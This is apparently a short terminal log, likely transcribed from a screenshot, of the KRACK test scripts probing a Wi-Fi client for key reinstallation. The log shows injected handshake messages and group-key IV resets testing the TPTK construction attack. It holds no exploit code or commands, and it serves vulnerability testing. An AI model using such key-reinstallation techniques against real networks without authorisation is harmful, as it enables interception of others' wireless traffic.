 root@sw1-ThinkPad-T61p: /home/sw1/KRACK_Test/krackattacks-scripts/krackattack
[15:15:40] 00:1d:93:8c:21:01: DHCP reply 192.168.100.2 to 00:1d:93:8c:21:01
[15:15:40] 00:1d:93:8c:21:01: DHCP reply 192.168.100.2 to 00:1d:93:8c:21:01
[15:15:41] 00:1d:93:8c:21:01: client has IP address -> testing for group key rei
nstallation in the 4-way handshake
[15:15:41] 00:1d:93:8c:21:01: sending broadcast ARP to 192.168.100.2 from 192.16
8.100.1
[15:15:41] 00:1d:93:8c:21:01: Hostapd: Injecting Msg1 (with random ANonce) befor
e Msg3 to test TPTK construction attack
[15:15:41] 00:1d:93:8c:21:01: Hostapd: Resetting Tx IV of group key and sending
Msg3/4
[15:15:43] 00:1d:93:8c:21:01: sending broadcast ARP to 192.168.100.2 from 192.16
8.100.1
[15:15:43] 00:1d:93:8c:21:01: Hostapd: Injecting Msg1 (with random ANonce) befor
e Msg3 to test TPTK construction attack
[15:15:43] 00:1d:93:8c:21:01: Hostapd: Resetting Tx IV of group key and sending
Msg3/4
[15:15:45] 00:1d:93:8c:21:01: sending broadcast ARP to 192.168.100.2 from 192.16
8.100.1
[15:15:45] 00:1d:93:8c:21:01: Hostapd: Injecting Msg1 (with random ANonce) befor
e Msg3 to test TPTK construction attack
[15:15:45] 00:1d:93:8c:21:01: Hostapd: Resetting Tx IV of group key and sending
Msg3/4
[15:15:47] 00:1d:93:8c:21:01: sending broadcast ARP to 192.168.100.2 from 192.16
8.100.1
[15:15:47] 00:1d:93:8c:21:01: Hostapd: Injecting Msg1 (with random ANonce) befor
e Msg3 to test TPTK construction attack